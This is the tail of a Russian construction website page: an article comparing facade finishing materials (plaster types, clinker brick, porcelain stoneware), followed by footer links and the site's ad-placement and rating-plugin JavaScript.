cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 